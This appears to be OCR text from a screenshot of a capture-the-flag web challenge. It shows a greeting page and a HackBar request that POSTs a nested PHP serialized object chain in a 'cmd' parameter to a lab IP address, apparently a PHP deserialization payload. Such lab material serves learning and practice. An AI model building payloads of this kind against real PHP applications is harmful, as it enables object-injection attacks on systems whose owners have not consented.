 /Redr/oCk/index.php welcome to this game, hope you have a great day --0xfa
欢迎 元素 控制台 HackBar 4 10
LOAD SPLIT EXECUTE TEST SQLI XSS L
URL
http://192.168.11.131/
enctype
Use POST method
application/x-www-form-urlencoded
Body
cmd=O:3:"pwn":1:{s:2:"r1";O:4:"misc":1:
{s:1:"w";O:3:"ctf":1:{s:2:"c1";O:3:"web":2:
{s:2:"b1";O:3:"pwn":1:{s:2:"r1";O:3:"ctf":1:
{s:2:"c1";N;}}}}}}